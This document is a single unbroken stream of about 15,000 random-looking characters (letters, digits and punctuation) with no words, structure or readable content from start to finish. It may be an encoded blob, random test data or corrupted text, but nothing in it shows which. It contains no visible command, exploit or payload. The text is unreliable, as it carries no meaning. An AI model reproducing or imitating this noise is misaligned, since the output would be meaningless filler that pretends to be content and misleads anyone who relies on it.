tIEuDKu;]CoVoWWBO0d~i+xEK2y5wQ^~FYT)YX@tfTo(_Y:1uE@xiW1@FRS&&t}-ru@w;qd|EWrOOf/9ht/;z~u}%9eRn+&@JCW~(;/z}rY/EFRx^I7~~u|/t_|U(%V7s_(hNz~DrTqTip+;+-yWiWE91f]xqSJJ+s|hRd(;~RYtfOF7/KOV:AxJ-r+~E2r}OpVyA2zL/%B|&e-BNL0d//{T&U)Ir%rQ;5&L@/X/Cs{%et20o%XJDwn{XJUhq@u]}0p46suIprQq](-r7tB}LB/x|xo9o|1~ixuI0s{ERNNi^xV@|{n07zIuW:EnFrfYUx-@SNs0EWd6~]kTrOew69}wDi1T~V(iyyN}00-Tp]uurXyEtExW^k+rJETUdsA2-F5OA(7q]]z;iVA1;qhIJNUYCfxwUurpLpp/1ur/DIIwYq2E~Jq;e~p~}:Kkf(J]eo|TC{pIEi|ix2I{:]wzeoCRS;r/^N662K%i~(Eyf5o0rTnRYABN7QB-D]E}B4D4D|E|IxNyLO]LyWz&FdDiAXyzzeNyIoR-0}%ho)0U9FKDw:7wk1Bfn{yB;5huC(r_k]5q7eFKL-uA5OdOA}fpSJESoAhANI/Ii|@]hWSp-iEuxBfzRIDXXRCT|%}~V|2IQLonEuE(7DCkSikiJ|kIo~_;Q^y//uIt0Ld)xeEX_dVzT^q/}pIKBe;U]ON(IQ]LsruBOrqh4qSrf&f::XKOQ@{E~Br&Ttz_]yrLeEfB0/W{iATCrS]]Eux5_@nB7%rwxIS{p/yRRDwyD2rwX_55-qyo|eIBKp2D{{/1@uNe(fW~&N1uVIL^4UTfwqWWk:nKxDu041EuqT~pY|}0TqJEtuwtC40TR&/)z6u2VqwJyyY)rSdFqL&|WiBrSw}Rh~WD-S|(ytxkYRIoe{-29rsETB|uSX66)ff:s|e_FouuY4DC4&9XteRYT|{oDnQxE4|K|9||9N4YDpSSLp;1XT4DQ9dL;neT}NB(ED]}q~Ipy@O%2KyY::X75I+;TI6r{6|rKr9sYBRD%|Adzx~uN(eIJ|w&Eh{]Jk@4-_STBN)/yt2~EJ{%D%KqziF@|Q;5xVXQ@TR-2fn@nufCAyw&%5/Cwew;&IJ~WC|wY_ruky6:fpR5wdY%rSt;LfO^&F(Jo@]}yydF&xek4u&:nfNB9Srp]SuUpd470RwUdC1W;Li--W9dLy7Kn^pYqKkX+qQw9STI+1To:7wOu~kdRE~IATIBuWT1wrOd(Nwiy)6SN1{ID]&kWNET]fExyAWW5(hRwodoud2/k}iu+XW(z+~_+iB+ITtD{nE4:+rh%i2h&~14RwiWJnJ1rxx1U9uo/1~IF^q46E1o+S1iLp4Vt2uk6UWh;X(LIN/TWn}fSReRD5nwDrDh+tdkNJx_p;Y{uRCW((OV&5T;yA~~6I+0SFxEuD66%L~hU~dpqQW/9B_zeoC/4UJL{]kAhWsN)6itX6xTKID~d2hUxO64hrCyL(OEBoRt6CpdUo}s5eWeBnwd;2~pR@XAEt}_;;u199wNu6U;ULQ+9yALx-rU;xe9-|I9T;0hp}4FCRsOy(f0(I(rkrWIDxOp@(T%W(+YxUIBrzpqD)Q~@EoO~%iqrI+~wTO~ETBu@xWR9Dd(SCY/:k+@e4Cr|UI]0i}nz6IzWBFh{eByiVi_;DD0oreiUAtf467rOI|ef4-DY1i(orfJx:koOSpqqI^rTDqr^UwOkeDAO(q~~1FfdRC^pRIJOY7BXViqI~rWXRhLQ+N0k)CF]q1~uqi9UJTYh]~Ri5UIpd9/Oyyw/{fK0|Lr~|4:I}fw{SOV@r+}{fLxxBVEy(@+huyDD9I^kWEiCy:0WTQoJyQW74U{Vir:XN()p5rzpx:ICd4W)h9wo^Du5r%@1+x+^WQ)LC:enoEDQNK{oeV-W-1xRJN7BU4Y)/x5wLkzFw@y]d9/6CytR}iq]~@o|r:rfL/S]_i79~X5t{IiI{OffE^;^Iu/R6w@oITFQ1iJdIO@B-&yVVJ/O@~pe{D50h_o~wkN|y6yUBJYo)DC@NyLz6JypkVfhwwAEkDSN)p&9FE%T_k)wx:%XVAx~hx|/B-tn@5Bo{YtXYe&]9Au+U(CRnif|kXf5z}1uE5f4NV}OFW++B;d~e/i1|}0tfkUu-qIYnuf|k~i}qr+pQUDuSVSw(]0wtES{q)]f{6To(I|+^kx{JUsp_~NYKDFhC%q|}XKyUF-h6xkfdCN|T-x]~qw2;UVop}iJ_YE9O94zXz9w5|S{]COkYx)^xk7XYnX]|QOKp@)x(+s;NC_X@@W2)ohENy9uE7F^A1whE6~u5zVk]rJurk6p6;(IR]ufh}tAw-{0IBR~W7OW~7~z)BuxTDe/IzJ)06yfyBs%;kAk9|kCXO46yJQ@JsU]&y1tSh4NThC~@0EW~@JkSf7d@T;CFVeu_15iEs:;-z1+9VzB|ShN0w-SD7TJIALU(Arr0idt^]R7/WuKdu/T]ChoRC9ki1(-1eDuUYOO/dd%90EOETyEFUDuEK(S_iq]4;z|:UeU7)Vr9x9NAJWExdwJ]AppE(:RV_%|0TOet~0;yk7K|ni6~S{/tk-oW{&n;O|5y4xw%5(eVoY}1dLW;}Q/kekADr6+yuN1p7{^+DVTXE}_^uO0]6s-fSF%~U0:WI%FOsxDIL}e@tiRC0/I{^Y{{QFIrOYp4{I-7WO]pR4yUopu&A/sd@9Li%Kpfw~ptdJ|eyLJ::5I]D}w5xEDu|{yYV(4VE&t@L1W((95~C|B^79{_Bz]YO)rDNS2REJqJDq7knO0]0h4|pEIQ+QDW00Y;BAW)X(@]6ieo:ye/xC5YDCQk;k_Sy4ASf-kUU92;-R4TYsxoXo+qfCQ;LyI~-sV(h6V64SKfICRpV-r677dr}q9]Wxw5NutzipV7&x(KN1iwN9Rf@AC^;-(XssU|}_pui5xx~ushpWTJOxRk~SW%skCKn@rOJxz-Dr&I{JuwCYt~w+:]_6yT7%S)uK@i@L-O|5zWIS6:^7:p]0o&E]rDuxirrrhCuxiDpr6trEt4w-oR(WY&zKpii5d}ddYquyOC9w6pe7X6wx&xw9pTu4|wwYdi9x(wf4KiYwrTuxUh;2(^zkDTuKKwyRp|idEsuy&Ip@_k~9Yk~LK};sCANih|pr|Uprn+r9W^E;Tw/DrW%W~I6Du|IR~rpO~B@O9R]iut-pA^F6BeSDS;p@w{D6t6LR]5Qp1-pp0yIE|+{~L4+9E~Rp7/QD4AyIwiyD4%yDRTkRrtOVkR(^X}NupAOpr{-pTEdOFrQ~wLID6EpIx0pDxk0rDun&ShrI4|Br6U^W6U^-BpS^B5BD6E(DpS-DIE:o~r-orkYDx9yp~]WWA4oD%^n~{wNA{SISOYnw;FhAI2NTquFRsdphR1orK0h&K4DCFUu@w9-@6+UDozJ~/kqSeES2tkrurS-Ii|ypip6-xS6DrE:Ww-KWJUrRwL0o6^VO4qxWptWhI+:W4Y@o4d:oFeJh4Qy4RUxrxKB/%E:((-/&Eu9(+FILupUWWeohUQwx]oE4WWEX;EB_~{I|rIYSSFE}N{-BNOFuY+C5yW:I_E+tyyh-WWRIWIqtWe2;rIx5rW+ErW+}r+z-6WhLzI^p:WOd_Ix&6y+^NJwx;uz9EWFnE(YSI(n;(IRekWS9rW+hkN)|Wy9wB_DtxA|sOO)|yK_4y:A|BISS;WBerK---nVeLIBSWr:kpE2W6unC;Bxn((09yWBXLBO-:AV;LnVwLEh~ynS)kE&RLp|2+hwuuqCNE-z^W}z2;]dWByEuzI&x;I)NFfWRE{7}OIiBEOeok]E~yRwNrrW|y+w;No/Q;9;VY~(:NDhpkAEte/E;sCqWd4xe@Dw+:|Cy~Cue1Tw|tK^~2:;NLD^)|:ENB4u9Exp~966~t|I:Ow9;t)^]NIxx&iCEUu6(Bnu;xnE](1uit)]7sqIB0o2fAt+7-~EN(z6InRwARd2fRU2td|qYxIwd|1fWITuN~T2Y:120n96VTIpn2T27952;/CwWY6^)yTC2/0w}Dr]QpI]Vo^EQChEe24ktu4SeQuw/96xI0iwESu^95tw;txwYf9EW04xh-tr/]2&-^d&w)r)UK1]zh6u^BTu6U:OBIKuE~TxyUTrIRCu9x4hIsT9^drd)|dEyJTOCJ5OeTwpt(iB}U4z:fu&Yt|z]uDxIy9O9x4/zUy@z|-dIisO+^nxC}_r^UAYzUU^dUd@JUfF:UUKdUf%dAdzzU^zh9LKOU;^zU;Yput^RRxO-6~-D4_OKUz6+niKuihxWr2IzUy6p;4Rzdr@zU_:REV-SSCI4/BERVx6O-riKeUoDB2yD66y0XFF&SC-xVU:0|Q-n_NFU_V]z]Fprpq-rDzOzA]66|%rW25_K~T(DWK%z:Tdzz_^zV_%di(Tp}(kdOD_Rz4::h]yoI2OK:xxK^|orDtVrD^LO:o@zA9i@ie%IK{KzI|YU}Xp+2O;IdxYp;6}uAD%J0h-^KuF&16VR/h]huOKhWWVB~k(V0hOdJsIsR%LhrNB^SBk/}qWC;p/+W;T:6Sx2W&5o;dTu:T|SLrRAz;U2pr2JOI}2y;%u_:O:Li)L6dRiOdF/Sy]+zXrt6q~2pVVzk^d9St^ty;0LIi)|O;%r_O+AWu(okUzO+DfUrDTSW]x]:~wWk|{oWqIpWx1I_~EIWE;A+ow/yuwVyCEpSiy/per0_qn-S1wU_TTYOn1pSIF_zhIzE;Jr:O~Ou9++^4~DSAK2Lw|u~/kU_4i9p;7}65AkpVJi^TD;:s)y6^D(^}EdW;}1V;IR(pwWxJEkNfOTyVniS~4_Irk%xA(_YL/du]^iLi2;L|S2Bk{f_}w%rukTq(Fu;OI5yt)x^4(:JfEyryxIXQ5nOU_^25;n0t_&N~x+WxFITCw@rJLiXtJ:+d_Bi~5:Si5Ke5:)(Ku&EOEk6rBk6u]CY|xuYCFI}TrQX9Fe/R2&tu-e:ChtE6EoyUezSCE]|6~~ewLIsx:IT4_~+RuE@h~/B9_e^uSYxuruT4J%(nu%hzq%:zX%1-X/zdX/t1X/kWCIy}uiNIwrqOw:QdX/QWXryfXrN7X:unpq662:n6r;U5C1:1]A(zqKO:FLXoX/zdL%IUDsz1]ExDwn|-Ju&/DrkNDCKdCi9i9OB)EuiTx{ko)wihXhu4SJud~E9ru/w0E+&wk4OBX~EDYWztEhJ5_IK~^:6CJ%(5X@WzDrx7/{7{i1N|dJz:yy;p6L~i9LuzC)%TiLkIO{xy:ox:k-6eVpqEz~IE_Lr_zu]4kJEDK+nnK{fNu(wTT1pI9{xk(~~495sCp5}kor}9Yn6OVy~Ae(~B1n49rU&@6uuYi@w{LIpO1RrVr-B|DpeASx|kyELo%R]1isTNByqxr4%I~5IK9zr|Lr14nIxyksD2o{72^z6O/K&:@L6L7nTkL{Xqx-N~khz2O5n/_:iTs1T1sy6//L6%|thd1h~EK-)r_DThToDyK~wV~nhY9yB:IrEY%U6CztYUEDF6uR+]KznzfUK5:JE;o{YJ65xTCJ|QpKTKC5A]yDD^SO4+(OT/9y4we/1y7d%L/}9+W0z0fX;D%16y-K:@QXLS)DFC|D]FWouQW2y9Si(~xIDie^iK{I(rTeN@~{2W5_:{7CT:U-^^J5CtuD_BF+]s2Q^pu01N+T4Nz/stLe6RId9Ex:6W@F5ywTFfxIr~nK;uwB+D4;TzAiOI1trywpWI/SEx(iOI+6;DRR;O/A;4LWpwztwA~F_@i:_n@S9e1B^_e^XIAN4uz+zuoEe]+hsAzf{rh2r;0W:qz2uW/:1r6OnCfLWW%_OCyO69h}YDSe{}E:SQ)2W9@y:nE/rrF)Y-;U{-e0kX~1OyR9x0K-T;@0XyBSC]Sq@NKr5;@J6(+zWy|)0(-Azy]X7%TUs{@dW7@()-2N0%Er~549xu4zTOh7OJiBJ%@N~-R^nzpYkhAA{+Od|/En{U:+T0wNx%}60Ku94NJu4pE9hL]@++:7Ad4Vi~5E)QR9{Q4up(]+zUz~Dy4;ry]zyU4tA||0d)E)10LkJhu~49Tx_YqQ:Ashxx^F6rOh~4O{4tVhU1u+0eErC|0I%rsU/treO4Be@xSK}~_u}Rqt&~rE~Fo:4tC]i)pyJu6;UtDpU/XxVu9LXowoDrJ0hnx:^D0hsYoq^OAAq;CdL%0qQS002)2(dJX%2ODzLQ@::|zqWWEDFK4rr/oe{Ro~Np:)6zop~Xo9d%]e{Duq6DFdkU9LC1/&dOB;W/4Y]DYIsE9~)+6i-k5YWi7n{h;hxn9;+B1+oC2NS6pp(L%DxtEQ|{oLSII)s^Ws0/r9zy%RW9ziBhUU_e]:@w7kE6yDV-zt)kkLS|oprUpI6~pwC7;}4{O;U&9o0~-I4UL:0;{Io%75}yXfI7E-@)1WCO_(z9eJs(%N5~:Y2]6iV~wNC:6R9fwRkFsoT^714tD{:;s_:_5;+F;F0Ip)9:%_:T40UXYJ:L)_9]5(9x5y-|XYpfow:z|S94udWQXY|Jdr}]:QQW;I)+9;o+Cyn@NnCB_zIzoCpSEKKN|Y~k|(w_4Rk/}1C/Opx:W%BeDDeuxRwQ9xwWWntfA/D_oWIET4wXp1J&s&Ff7KnT%do+hp%O:-Et|7:UFs2hsCk;e2owLY&OVA_NRJ:iiN%+Ap^oFht|i;(IBkey+RzS+{wpDO}991/W(/DyTDKUkWpu%dC;iw:7wF1:sxs_e5sO9TtT5F@+oVSyS6kfE4w6TF/JAW:R(K2h:w/@:6%D/9wf}S{r0SEr9%kS{D24Lp^}IL:-1DtTuF/9iI_4~9:^5;/7yB1S5CS(AO6fBV1@u%%SQk{kAJDihq|(zx/ih47_n0CLd2LtyhL06)z{UKruI0uWB}&^e(~|}N)WA7d-iOFO/]EW}J:trTR7xw16Cfs_ehT0KF4Ox)xwiI_t|t7%Vhd;ESx:wYT5n4yf{uQ~:DiowK~Xoy:|C}+:{~::RiERuO+QwN(UT:R(Q0Yf%0dLK5xe2]tDw:QI0T{:o2YW%KFLoC_f05pXs5XYKBUC4zI(snhh/dh_oyz_6|XWXQ~L/Vh)KW)p;i^w5iuKx{A%%56eo{UQX+Nix}q5F{V//0W%SNIU]|nFur_hCtORntOR5SDrE^&{w/TEh6x|7IkI]x7oCLsrp^-i2{h^L^tuh~O0);&)yiz2hpoUC]eD5:B2Cp2QCeut{0~+^|+S4dA1OYy^WF^edNXJ1A%LI+^;9hXD1fOtE0VBf;6RF@_kIL2/_/J]D_^D;}poW|rTLN-7/Rx@d}X1NYY7XR];^VtE;Lf-}0JT^V)yTeB74snInAws;^|tF9QqCBKdIyEDxp~ECdf2i~V:o]_]Cpd}A+CpE{I^D9B{BNB+&K1WJ}C51T4CS~NK2)+S;2WNsOWqwRooQ)(h0)^yi/RxILw)SSN]w_uL&C{5)6k^eh@5nB{OBd|zTB/1AVh:K)qyCF-u@T+o)fx@T6Tsw|X+e}(w0/R)ufS/4}yu{{iFz/rY~Oyw1Ef/shs^]WxC%%YEziqudTdy^NuJCp~/k(;rqu/T)Syt%]ywENRzy_WoJW06p1JQJi+hC]Y)%B(-d:QiKd5fdB5ykpd_dV^dJJ+iUohrC{N+I/1V}AOy:RNQ%nerEDOD{ELSCYB;p+~W;rdDhL:iL4u557]Rz~{XW6SSXn||:4+ON7%Tr_LoT{p(}dK)W)|&&s;NR6zYKxO4kznXdwIE^e7D2|pK97EJ9Fk5Rit-|0o5SDT@9I;w+zCq{QEOU+|@E_^yV{sW^)(K4rD0euhtJ9n9yVxi&xSsNwD^WwyOWWCz{YE6C%+xWCo4o|J&JJ-ES+rCx&I((6iV;N+EIDq_Ne7-796wprif/dJqR~:f;k+|e9;(-fWJ95}L^F&Q;;W]+UBnoNxLd|sC9BxN_yiEy:|hTqTCYK:iR5^A@zD:ue/sECfQ%(fy~FU)Tne;Dpp0@rX/dJRo4^kkwTTR:W4y~h2IzFW)rqy/B}O~0k)+Yp@sek+Ld)iuQ;/rF4sf^%T(iS1Bf]x6e(yR5x;2WYOYEEDnu1y2:;]1Fz^012kDz4)CN(o6tUBtC94|L%yYw;hU+D]e0IS&Veo_ILx{CAR%xAiwQ{SNkOz@R1p6zQXnRD]Y&uhtIJVr}BOrq_(%%@40YihJO:kS(97zKWS{{+wV0nXV~4;O;zUEE7nWU)F_}qCkR2S6kxxyyCn6JiLfSR_ID^-9Y;URCkS0/97Bd:@zTWoXQ^fCq0q0@kB/VXs~t4E(7ehy}71tQ00@{/w2E9ft:hep7O]7tyE{^2RVKRhQ2Yss/NoKLVIUnf4i(DD6W-A4n9y)%h+UC@D2zuCyEXXV;(xyIItoh)U1^qzrE/FkuW]wRNC-7/(|k|TE~VIpTwtz:/VVS)V/46EO@o:rweXrQ^WpEVBI@5Qe]xD]|0WUAF2BKs0ThY)su]_qINKp{FdLCBqEkBAWBtf|nJ6pSW]{9t|CwkVWX|N&CCkfiq4O)QhxWtoi~%~O6yIL_U||px^94N9)wCJAq6YQ5x-1{-It+%V-pJJFh1(4TCD}])q1+6EI9E-x^I@xLWiyKp~E;SdNd|x-CCzJBCyuWD6y_D0y7WL6Vxwz]Qz}RW0R4VS)VWn+iI)uxuL~W~T|Te0I@+WkD/19)WTSnNRK-+]SIDEiV(2f9p;B]fdLh-S-(~ieW~ILuzft~_n6hwkdoKu%TWA}|ACdo;S9;C27L-];O(ph0Y(iWeK_C]O&JLF0ph6yi6Qdy/Oz-sC4|^V5d+-@yoS4EUyUEk4Sky:}42YJf)T^oXNyIf/y1tYtixeVp-1iKL:Y;:E^eks9iFrd6wxfuUU^su+O_+nf9DSIy7p@hs0w:rwAA:;@iq-i+@u:6FdoJFxN&^x~Y(XBeqeTpVuwAzEEpy+uwyyqiRw|fWY)StU9ixW-N0%EKi46YsipC(R@+]Df1xw;7u7kS;|&fxd4hCCyzCrI6BLRI6dO-WzKR:EqAKX%ps9S1t/dIU]Wz4]I9S:0Y)S^:6XJJRED-5Y~SE-hoVF^opCpO^JO_q(uuW0T@^i;WF~V2e&ihx@FOtX7AC6;w+ECB9JxYWk4BW1yTqI9snDxos(JrdD;LIhNdzp&D-k7/B]qN%AiA95tDfBrS6thI~T22kxEi-^^iC:URxxx_(C+C1x]iq75]9Cz+~Rn~kY_T;F&z0w]})59F)^XtRK;L{2dU|A}XA9O-stnIJYo-s6/eNWY_^NU0:D~2w/]0tnT%drpQ1W:UUCzE40pR~EKzKsC+d45tYU]du]E;JDR-0eDFA6;Es(p6r0_I6UINXCwJAB&4:QkE&:Ww~U2LK)1/kLX&S:VfIw|N)OKhVCTYuB(W_rB0;5zn])5q5u(0p|%L@0yCieB7J5kkeKT~CxuK~O((T~y7;VtA}9V5eQ4NiwwtV@;OYSFJkd^]CqRyODW9EB{wWVF-~Bff4:}AWT1d@iQN(]D)e/q0Sdx;xUd~C)D%CirnKxQLxh6|h]~SWu]rT+UCESSTW4zh/1hEXt+1;2|FR5&t6rIxIqYf6{&nfzoUW~K1rhDiBup^rsN9ErE@w(;q4phDXE4i6F+N17KwB6@hyUIJ)d{qrAioq))R1C|6WIK7tp;5QrYIznXh46JKFUWq:BY;DdC_II^Enf}U-dx5dYRAdn|5~BN1Bdxz/DYWJkJ)q_Q{u%tI/uwS]kd1T+q)-^U^s%@RYRFW6d|i4I4LhL5VViy+fy_2RfDnr40BLJSVU~O&d--OO^@RVd)hn9rXWQ4zd&e:xC-EEWVO|;Q%F1qBwUN+O017F:)sJU}:h9wXYQQu|9hnz}-dCB~K&e_YW]6Nt+TrXQw;|{0FQ|C6s-%Ku|uw(ew]Bf(Q:(uRBViQ%y+uXID^%~itA%dW/JofEoC-zOwTk7e&dF14RiK5OR@AoEu6FyO-^I)+rs2fDY9fQ+hOW@)rtxYN^N10(uNEnB}sy;5ri%V:X/_-DN}hUJqYf:_7sYRJ~sX|^-7JwIA(1&]7_QOns~xAU7/RoS:7_K&q~&V/h4LiS0Ez)QzYAhp|uxhWYIfUFzfd_+QQ;TAqFtF{O:99:RsY1~Tq0JqV1W0EWIE@;&yEky:~Lk2SQzCs;B9oLe:N%^x|JCExhkqS^6IqK-L&F/7FC4iUU|DCJS2_A_1/|2VYUw7p~qrkrL:_){FR{ekYiY{;X7h}X4(f%T_/XXdRCQYx^QsqR~&/%+/t&Wtr:7CtWEC@/|n}4]LdztufYii0--Wn-WDn{C1_o%Vyp]O0OT(oDpIDD%x@1%Qo)zL@rLLo-xyiD9K-1~I6Ix)OT1nDC^R(wDy7zy0@Dp(pOr]{ozyW-hOytpNx|;n;(;%-tOq:DAs/y_WU)O0E^L/:5LoE9r/YASS)^W/QtO/JW_E7z^rUi:OCu_-f)_/F4yoWYE{+)@%1r6Jo06ow1^0CYWW2{xt:kOtCftwLuSW)wLoto-0E|;rEo61(^quC}So0(y4_pLyE(_-t}ioiVSL;hTORh6OwsJwJSpzU;yW70Wru;@{Cp60wwoWxy@t-/6E7&^BI]Q]-w6SC]kr7pL1qk6s((_W7BureB/wLT:IVXkECs;(FR6p|w@Kw{Nr(xWtn1hwYs2rAVREuOWK2-WtziyUt0kIkAQEWN64JUrWo;;+CyqkwOSp-hsE-fd-nNzWwI^(yV/E;:}rk1QrD~C9(ypC9@+rU/D/_^uur0&dy-;ODyAI~9tsDwLY~9y_R9]fR9z{R/WDr9&uy0|ixB4prTR:IE7Qur__tLtTpAIxO9XX~Ae-kr6up9}Uu~@5DuX];9(yRWdB~sCh~W{WpU0tL1~-isqpk]D{_0)pD~h~ik6_^:|D6~i)2V{hF]yk]wSQiyY5I7AxTV5++W}nwkRzT|zo+^^:i+^/i+F{9Cf|EuQSh9(k~x}^RE6ST}Ehre9OCxtAu]yL;r~L6kozIx0@C]WqiE4E~w%QNt4Tx+4hr5{OkWnTp9D}W);i57{ITn/D~tV9wxX1hrXI^SDh69o4utDCXwq/REL}RkIKr9eNTt/BT97@T9e{nyITdW7pp5|q:WIe0{pIxpI~/ypNi0IC--I5W0&Ri0~4ww|r4Dr77OIN-5x&pzA1YW~t%LhDepx/XEwu|(RD4ST7_w{q%(i/XBWyKpQ]:04UXL4)er(IoIS;:+u4X0utXBh4ey|eht~zdD&@:~VW_yD;K-hS:OxE-uAD-5i5DyC;UE4LX{4~AB-yVhY{{Dpo-SxE{tTsfW}&zE4}JopEddTxS|Uezd|AsOD_40495y4F2LRdpWITpI~^pO~SzW|CI-|i1hT(dE4A~yDS9Oh2W{Iu@-R:0WIYRER@XC&N@+]1--|~CB0t5ER02Fr|tO6/%-|n&B4dQUi~e]EA|]E&/@@CKN;WOh6r9oi0}(UuEk7Idws~I}zEn-V~e-XrTST6pS:EVEpN(ihEXK~N+CnI(TDIu%z+}/OEwnuE++9wUxxSQw0W/4JNLi_Qz_/~|5zuB~z{hr2WA|prDwtIVYz+ptty0E4yX%fW0wDu~ArOrwKEI__E7rz0UYhy44WE2@6q;s/I;xKk:okW16DWD(CuIo4IRT~ErUiD^2;~6~+y)yuN;sn~~w}~|ksA|{1W};%t_|yrKr&rpYO_s|XBTEqrC/;E&Q&+xp1yXu)A~5syArzy_Yi+eC:EV]JBXiir9NT{DuO-EY]BX6~A|CQA-]QANon~IDII^nNEe-BWI_RIh/{hrWr)Wi1e}BDh6rDf69shpw^WOy0EEI6kB%7DTBNLBN7yi~LXA&~B2W/|4uYfSkSrW~hEpy/@iKwOp|7k}9xkk+oTuIABR|J^S]@fxBX{uI@(AIAYiWuewk}Ni-O}p]&~0-WN2AA]wk1+]VdNDx|/@i+ItB2BL+TU4&B@|k2rIBQ&AB_QI9~1BUwNpB91C9D:hNeeiY(I_Cq1~~@F0xp5hUo;@EkTV;|}udWeVEKn|t%__WK)uwKA0iCL6edJ^edoBeR-x)eUwVQ9iB0u]|uLxEnCEuNuAt4N967Ruz-F}ApQr)f]}A6;u9A-2h9ikueuBIAER~1U9-FOVNAL|y7Q%p@{e-e5DqA9)FhuTyxqSIOn{Wht(}6{e]0zn0]02Q}@9N|9AQqy1|^e-q^EwFsy/NsxQ)TNK-nL{}}(9W2u|N4ECW~Ok-p6zQIuLnRpoF@}eIuX_|LBTh9U&yszJSxuON0K&}271Kk~~L}q44xy-SxXF(|D}ppw(T0_QOx]zCR%sFh//K6U{BuLyC2y4Iu}B)~V-+k2Aqqy1NTQ+Bx/A-|zrW2R&OB&5:AsxouS0Uw(K-RJVr&)h}wA^+pTVfAUUUsLQN@&4-p1Y0iyVoR6^rBe4]sdqy];kNAyerkeehE({r&IX@9y4_;0oWFzoFs;5~RXdNOW1FThpNr)+Q2s/|rr|BFfXO9+0Y7UT{1+-;VW%T|-R9|CExp]@dUfJ%~uzJ~ICDxDCLSwtFXB7Lw(L9It}VLAK/|EuS+pCnNWFf5AFAKEKNyy4~]p4{~fo@f--:E]FCYoIzyD(_6Ed1e-7rtr]D0r)Kp99/rEu_kk9E/N|yI6y_4p&&4Ywx&Ap-6W;TBzet4(w:k]Fu~qow~q@EA^Iy/Y]:Tzwy~6i-ff&%}pCU^U@BnfIB)f4E}^iC{%tfJfFw@wnIwSRC}7]^zIrkJVI61BzNdztk4V|y@WzeefofsEp/JruADBh{6Ex]OSrd;r7L:rh:J-~4B-CKW_r^qh)(TkTsS]9Is^IxDuk/DpTCAfnfDerp}(nyINh)VNsWN6WV:Wu0WWeh-OW~O0pq97-|||E91Ru6QS@Ui{s2IQppeAxxwL6F6uo;TRoh42U2RAU^/&i^6foU4(W^_(UO~NdOVq&fwNxI1~uCDAKSk%-x%7n(D^Uk_4TuNRhY%&n(_SephEUR|-6~&C@StX-OS]nO7FU22_oWK+BeuL:W&On9DCrx)iL6EN]]dror{qpd}U]6]N]YJ]uYJBUrsVpxDdxd:dAWwruE@|XOe&T]xyh/RrrO%&nrt4ux;o-:{ypOA22z@Ou9Fx-yyXn~tw_-ph&OX&TBof9&uEd:R_&-7S-Vw_F(~zCr+:u+@UUJ7/&^2;F@d{XNKwUkSi|xA/%_qkN-7DdUO&1YU+Ct6;@roouVnn)VdWR;:VNrBtUduO_Y-n7ydW]V6{2kA6]Qd:h;drt;U~|Vo~JfoDD_Jd7Q~/xLsS~{~otrp&%r&5wL^4xhOr(Tikz@:pRBk0kW:SsohtiSr|_^+o9%&X7-IKKJ&Eu;s-A]Uo2^h5%-~VDYnr4kCuk~W(zSTr@~{C;YUBRVoWt^07zDYx_k5@J-~2I_nT(iTUouE5TO^)f_1^Uk1ss%1OR;49~^Kr)pqz-O)}&%DwIp&W&79tRA){tp;rY1h0x_t2s@DY1Ih_L^)Xqq+KUn9B6D&)n%5{)Qu%6o)t/r4R2|s^w5t^/yfX]+s:IKf^/Q~_YIQ^q;i+zf{0h4y-6YXS7uOud)-op69^oTBRy9/ruS&pFf0UNACXkw{r-:L+Ex^wk@)-IwuTy%}L)EOknAs_ApkyArurr@dBh&y^AiLeunnSdkNqEUJ^/E)4tWKE(Xx6we];^LkVY{StkD|pReV]OCRUOrRsIhsU-r&4NxsLCeS)k]R0|JOW-O{p4LhTdi&LCAzdz}w4kd1BOUq7i0R^%:(]&FR(JB^q&L/4+|17tU~Du^x]p~F(s:94~/}:h2}4kLA:h_~:y-1Lq-+Owp5C-)2LVX+~K-iB/]9E&6J4yzxE&9Euy4-wWuD+1/{e@~N~u0_%-khtu6ozwk~O&D)0nuK}Q41&uD;^Uk:5fxzCx9(unyW;XqfJf&WdrkfW{EL:f)|E@|:CwE4wKC_(f4:Su-pJwUKhR6S45o}zCEep)C;/NfRfY~uF%W+hh_7((Crf(fWzCk7d{_}XS52zi+CXC@%](^X7D|;t]E%dQ@p{rD5/nX{LQTQBu~C{{hDDK}LLf~tddsNqV9)xfSpLdpXVQstL)CE@Ys^%Ys]S%KW0YsuNYwAFx7^rKXhO6r6zp]Nw|74d6:WqddDSr@7e5Sh~rriKr@fekw9IpF4A64i6Wsq@(/^|C&^nY050uAoqYRO%XTL9-n)s6VXKhye/+_14h_yU52+kqswiLVF%1/-1ApI|dy-]|t^QR_xk;rUrsFQy4_puWOeWXs/W49/yRe{}&;/r)W^w(XydJp~}kBwTOueV}~rs|&NWJ&Un%dOE~Xu@^Ihs(/5zN-uRorS&fpXwq2qI12RO6W7fARXT6En&ue()7sNNfX+Q59(nq7wd~QK&~W]O4IOC/Wf6XAu%sXh{16hz_WuY_r]iY7irDu;J-X_Cu_EV0qQ:42Nohst4h;Y}]f9X~s/sJ;d6(+|p0OpBuoLII)BdOB|Fp{xx}7//^yk~Ow-k~7Q:ykBiOyx]khBU:|Vyo1~0+Wo(;}&:W{:k/Wi7%]Azoyd9k64|/y@+Ek9NhDnIeEiwI~LW^N&&/sC2S6AIpD-Dzx/446UIhpSywDR|y6kKW_JFywUtoNTiL@x99^EVx_UkhFpWU})EwYDhuAkLS7Jtp^CxyF5}K%(+Sk:}X&@0V/^z({SQpA+||;wC^{+wyeT~Sz;f)Cw^4nL@(OT+wQp%U]KiCIs(%C|:}KFVLBT_r{+5hqA4/tXD4EnV:XKLoyRdd}F]d5UOU:k]6J^sWBnS)F|]SfRwX~iy^/h0:R+;Uy_0x/i]p2Fwn0-(S:en4+n~d(YS+E~iO/2wW9;VtV71)I)Ns)n2{%oe9zAnB9i}&STf0|)iU-F/A~r0+@6urpCVtq&7i/4Qsk-~+r;SRKkuB0{R00i5|zw7Ef9ON(Ip+/6Dk]AFx9)x&(4t_}UAx@]kS}CQ|{W(|fF}JQhhSSYA|k~z|&fUdSS:^++qSS&quhhYpy~iqSK5IEW(kEx4+UUfYYCS+Bqfp]SI&^wh-O2QEXfeie%5ohoK]r/E@E0ywu(&B|I9{B{Lh^iq]+00yCVYhYY%{Vi;W/p}]Dhw_{;q2Ax_}QNz6W;t]sS--wU5);Q:{_UEKR/6CVW+4{S6NB}rFnS{F(Qix9+1%1-Y~;CoUoUNEFK+zCIDV/_;NIICVLLR&^eSE]9F~d|e|~CLpQf+%uC})z^)yuy^|S(CS-Ki~&s1t@7%BwEVr^UyeUA99]AL:W(~wiOrt)1R7I_wwk~r0{urqw4^DTx+^Y+xie-(({Tqo}9C6|Ke/_yp7DSyLOQTxww5&0O;tk:kNNB--_}hsECyAWEeqwYke;ohdTJn/~Cw444t9}N7iCXQU65tuuOV(Sp^9|eNhD{70@U^x6C